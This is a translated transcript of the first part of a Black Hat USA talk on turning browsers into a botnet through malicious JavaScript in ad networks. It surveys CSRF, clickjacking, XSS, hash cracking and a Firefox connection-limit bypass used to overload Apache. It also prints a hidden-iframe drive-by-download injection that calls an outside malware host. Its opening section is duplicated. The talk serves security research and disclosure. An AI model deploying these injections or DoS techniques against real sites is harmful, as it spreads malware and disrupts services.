Conference BLACK HAT USA. A botnet of a million browsers. Part 1
- Transfer
Jeremy Grossman: I am glad to welcome all of you and I want to say that we have been preparing this presentation for 6 months, so we are trying to share our achievements as soon as possible. I want to thank the whole staff of Black Hat for the invitation, we come back here every year, we love this event. Thank you for the "black hat"! We will try to make today's presentation fun, but first we want to introduce ourselves.
I am the founder and head of product development for WhiteHat Security, located in Santa Clara, California. Our company has about 300 employees.
Matt works as a security threat research center manager. For the “whiteheads,” we mainly focus on breaking into websites, finding vulnerabilities in them and doing it on a massive scale. But we still have a little time for research, so today we are going to start hacking browsers and use them to hack sites and show you the full cycle of web security. I first performed here in 2002. Most of the time I do research in the development and presentation of our products.
Matt Johanson: I have experience working as a penetration tester (pentester), and I started my work in the company by hacking websites, because before that I myself headed an army of hackers. I do some cool research and take a lot of it, so you can contact me.

Jeremy Grossman: So let's start our party. I do not think that there is at least one person here who did not access the Internet today. Maybe now you are not connected to the Internet, but when you come home, everyone present and everyone you know will all interact with it using a browser. This is just a part of our daily life, and I will describe to you what this means, but first of all the Internet is meant for work. We do not break the Internet; we try to use it for our purposes.
When you visit a web page, it does not matter which browser is being used - Chrome, Firefox, Safari, IE or Opera, in any case the Internet works in such a way that it completely controls your browser while you are on this page or when you are looking for the next page.
JavaScript or flash on this page can force the browser to do anything - any type of response to requests to any place on the Internet or intranet. This includes CSRF - fake cross-site requests, XSS - cross-site scripting, clickjacking, and many other tricks that allow you to gain control over the browser.
Now we will try to gain some understanding of what browser security is, but the basic idea is to get a general idea of browser control without using zero-day exploits, against which there are no patches.
Matt Johanson: If you don't know anything about XSS, you can ask us about it.
Jeremy Grossman: Now I want to briefly talk about browser attacks that use HTML or malicious JavaScript:

I am the founder and head of product development for WhiteHat Security, located in Santa Clara, California. Our company has about 300 employees.
Matt works as a security threat research center manager. For the “whiteheads,” we mainly focus on breaking into websites, finding vulnerabilities in them and doing it on a massive scale. But we still have a little time for research, so today we are going to start hacking browsers and use them to hack sites and show you the full cycle of web security. I first performed here in 2002. Most of the time I do research in the development and presentation of our products.
Matt Johanson: I have experience working as a penetration tester (pentester), and I started my work in the company by hacking websites, because before that I myself headed an army of hackers. I do some cool research and take a lot of it, so you can contact me.

Jeremy Grossman: So let's start our party. I do not think that there is at least one person here who did not access the Internet today. Maybe now you are not connected to the Internet, but when you come home, everyone present and everyone you know will all interact with it using a browser. This is just a part of our daily life, and I will describe to you what this means, but first of all the Internet is meant for work. We do not break the Internet; we try to use it for our purposes.
When you visit a web page, it does not matter which browser is being used - Chrome, Firefox, Safari, IE or Opera, in any case the Internet works in such a way that it completely controls your browser while you are on this page or when you are looking for the next page.
JavaScript or flash on this page can force the browser to do anything - any type of response to requests to any place on the Internet or intranet. This includes CSRF - fake cross-site requests, XSS - cross-site scripting, clickjacking, and many other tricks that allow you to gain control over the browser.
Now we will try to gain some understanding of what browser security is, but the basic idea is to get a general idea of browser control without using zero-day exploits, against which there are no patches.
Matt Johanson: If you don't know anything about XSS, you can ask us about it.
Jeremy Grossman: Now I want to briefly talk about browser attacks that use HTML or malicious JavaScript:
- Browser Interrogation Browser Survey;
- fake cross-site requests; login detection login detection; de-anonymization;
hacking the intranet;
automatic crossite scripting;
traditional malware that gets on the user's computer when downloading by the method of Drive-by-Download;
hacking hash by brute force;
DDoS attacks at the application level.
In this slide, you see a sample of Browser Interrogation — it's just JavaScript that stays in the browser when you go to another site. This is a screenshot from CNN. When you visit their website, the metric available there connects to your browser, which performs a full survey and receives a whole bunch of information about your browsing: what browser you have, what version, what plug-ins are connected, what OS you have. They do this because they want to know who visited their site. Nowadays, this is a very common technology.
Next, we consider a more advanced technology - a fake JavaScript cross-site request. It does not require a lot of effort, you do not need to run a malicious script, just your browser with JavaScript or HTML is used to hack any other site. CSRF uses your Google search history and forces your browser to download or unload illegal content, initiate a bank transfer, if you log into your personal account on the bank website, it will force you to send offensive messages or vote for Ed Snowden as the Person of the Year.
Matt Johanson: CSRF can force you not only to download Justin Bieber's hits, but also download child porn.
Jeremy Grossman:So, the first line on the slide forces your browser to inject malicious content into any other site, that is, it can make a hacker out of you, the second will force you to download a torrent and make you a pirate violating all types of DMCA licenses, the third will send to the Justin Bieber fan club, fourth - vote on some site.
Next comes the login detection. Login Detection is when you visit a site that we monitor. We can find out that you are logged in to your Google, Facebook, Twitter, Linkedin account. There are 6 different technologies to extract authorization data from your browser. We study your preferences and carry out a targeted attack on a specific user.
Another attack is clickjacking, it allows you to reveal your data as soon as you click on a picture or button. Suppose you are logged on Twitter or Facebook and like the image of a dancing cat. You click on something harmless, but in reality you click on one of these buttons and reveal your data. Just one click - and we know your name, location, we know the data that you posted in your profile on Twitter or LinkedIn.
Matt Johanson: Some companies are engaged in such tracking, as your full name may be of great value to them for targeted advertising of your product or service.
Jeremy Grossman:so far we have gone through well-known things, at least well-known to the audience of Black Hat. You are also known to hack the intranet intranet by introducing malicious javascript via HTTP into your DSL router that provides a connection to the network.
It was first discovered in 2006 and so far this vulnerability has not been eliminated. Next, we have the “automatic cross-site scripting” attack type, when using an iframe to inject malicious XSS code, which allows you to steal your cookies, saved passwords, and so on. This is mainly done through the email provider's portal.
Finally, you can download traditional malware using the Drive-by-Downloads method using an injection like this:<iframesrc="http: //lotmachinesguide .cn/ in.cgi?income56"width=1height=1style="visibility: hidden"></iframe>
As a result, your browser is sent to infected sites to download malicious content, which then controls your computer. Here, the object of the attack may be the browser itself or its extensions, mainly these attacks are used to create a botnet network, and to avoid this threat, you need to install patches in time, and it is better to completely remove Java. In short, these are the attack methods that we are going to focus on in this talk.
Matt Johanson:Jeremy spoke about the things that were already mentioned at past BlackHat conferences. I would like to talk about another study that was dedicated to distributed computing using JavaScript to crack passwords. This is a cool thing, because you can just write it and it acts very, very quickly. Lavakumar Kuppan's research suggests that using the metric invented by him you can actually crack or try to crack one hundred thousand MD5 hashes per second using JavaScript if you can distribute this JavaScript.
The next slide shows how Ravan’s distributed JavaScript system works, which can attack hashes across multiple browsers using a brute force attack.
It uses HTML5 to run JavaScript in the background of WebWorkers, including in a single network brute force passwords many computers on which the browser is open. It finds the user's password that matches a specific hash, going from 60 to 70 thousand passwords per second, for this purpose 12 WebWorkers are used.
This is a very fast thing, later we will focus on how it spreads. In addition to this issue, we seriously for several months engaged in the study of applications that cause a denial of service (DoS). The browser can send a surprisingly large number of GET requests to a remote site using COR from WebWorkers. During the research it was discovered that about 10,000 requests per minute could be sent from a single browser. At the same time, the browser does not keep many TCP connections open, it simply synchronously launches many HTTP requests. You can use either one browser or several browsers targeting one website. But at any time you can increase the intensity of the attack by increasing the number of connections.
Jeremy Grossman: I'll talk about browser restrictions on connections.
A tool called Browserscope shows how many connections a particular browser or version of a browser can support at a time. All browsers support no more than 6 connections with one host name, and the maximum number of connections, for example, in IE versions 8 and 9 reaches 35. Each browser has a limit on the number of connections not for security, but for stability and performance, because you go to the site , send a request, and your browser starts downloading content.
We checked these indicators and we can say that most browsers do provide work with 6, with a maximum of 7 connections. The next slide shows the work of Browserscope, which tests the performance of various browsers, creating many simultaneous connections to the server. In this case, there were six stable connections for Firefox.
However, some browsers allow you to circumvent this limitation, and in our tests we used Firefox to cause a denial of service. The next slide shows the Apache Killer script, which helped bypass the browser restriction, create a whole stream of simultaneous requests to the server, and increase the number of simultaneously open connections from 6 to 300.
The HTTP protocol was used here, but if you use FTP through port 80, then the number of connections increases to 400, and this can really kill the Apache server.
Matt Johanson: The important difference here is that we did this using FTP, which cannot use the HTTP protocol. Therefore, we were not able to check a lot of items from the top of the list and could not run many CSR applications. These are just connections that we tried to simultaneously open, so this is not exactly a traditional DoS attack, when an attacker tries to launch as many megabits or gigabits per second or per hour as possible, it’s just the allowed number of simultaneously open connections.
Jeremy Grossman:Now I will run on my Apache – server notebook, this is a simple “vanilla” version of Apache 2.4.4, where all the basic settings are set by default and cannot have any significant effect.
We are going to focus on the first cycle, I am going to install here a whole bunch of image requests to the server, you see how requests are sent, and the server does not respond within 3 seconds, and then the pictures start to load in series.
Matt Johanson: This is an aspect of browser performance, not a security aspect. We may be able to abuse it to the detriment of security, you will see it in a few minutes. But the meaning of this action is to download all these images at the same time.
Jeremy Grossman:I forgot to mention the server status, on the lower left screen you can see that the status shows 7 simultaneously open connections, one for the browser window, and the other 6 for 6 downloadable images. This is very important, because now we are trying to break the upper bound of connections in this particular browser. Now I will set the value of the connections to 0 to kill these connections, and show a way to bypass the restrictions in Firefox.
We simply loop through up to 100 connections using FTP for the same host name. They all do not need a URL, because it is FTP, it does not send HTTP. Look in the lower left corner - the server status has changed, it shows 100 connections, 100 pages to view. Now let's go to 400 connections.
The page is updated every second, and when the number of connections reaches 270, the server covers a “panic” that it does not have time to service more requests. All we do is upload this code to a web page, and Apache tries to bring the number of simultaneously open connections to 300. And we do all this with a single browser.
Behind the background you see another scrolling, we have another system on Amazon, this is the AWS system. I do not want to kill her with a DoS attack right now, so I offered you another demonstration option.
Matt Johanson:Now we know what we can do, at least with Firefox. This is not the traditional “denial of service” attack and is not using a botnet. We still have a few more options, but in general the advantages of hacking with this method of attack are as follows:- no malware, no exploits or zero-day attacks are needed;
- no trace, no alarm, prohibiting browser caching;
- by default, any browser is vulnerable to this attack;
- very easy to implement, you yourself saw how simple the code looks;
- as we say, it works the way it should work. The Internet is potentially designed to function in precisely this way, that is, it must provide for downloading multiple images as quickly as possible.
Therefore, I do not know who can eliminate this problem. Let's focus on the distribution of this method of attack using malicious JavaScript code. We will not consider the classic ways that spammers use, such as sending emails. Consider the distribution of a regular user, that is, scaling from the point of view of a normal user:- using sites with significant traffic that you own (blog, software, etc.);
- HTML injections in popular sites, forums, etc;
- the way “man in the middle” via Wi-Fi router;
- "Poisoning" of search engines;
- hacking sites through a massive injection of SQL worms;
- third-party widgets (weather, counters, trackers, etc.).
Douglas Crockford said: “The most reliable and most cost-effective method to inject malicious code is to buy ads.” Therefore, we consider how ad networks work, because there are plenty of them on the Internet. The next slide shows a kind of advertising ecosystem.
So, at the top you see that advertisers first of all need to show you something, for example, a bouquet of flowers for a date. They spend money on it, but they need websites in order to bring their goods to the final consumer. They want to hold in their hands mass distributors - publishers of information, such as blogs, news, social networks, reviews, popular sites that are visited by many users. Between advertisers and publishers, there is a bridge, which is called "advertising networks" - Advertising Networks. They spend money on posting their information on these networks, it can be images, pop-up banners, JavaScript - anything you can see. You are the little blue figures at the bottom of the slide.
Matt Johanson:This morning we went to the TMZ website and made this amazing screenshot there.
You see an ad unit at the very top of the page and at the bottom right.
Jeremy Grossman: all the ad units you see are JavaScript code, located directly in front of the TMZ website users and serving to attract their attention in order to earn some money. There are dozens and hundreds of such advertising networks, but note that the image of our company logo in the upper right corner of the slide is not an advertising network! Some of these networks use javascript, some don't.
So, I wrote a letter to the owners of one advertising network about the fact that I would like to place third-party advertising JavaScript in their system. One of the guys answered me very quickly, in just a couple of minutes. He wrote that they only allow the placement of such code from large and well-known companies such as DoubleClick, which they trust and which scan all materials on their side for potential vulnerabilities. And if I work with such large advertising servers of third parties like DFA and the like, they will find an opportunity to host my JavaScript.
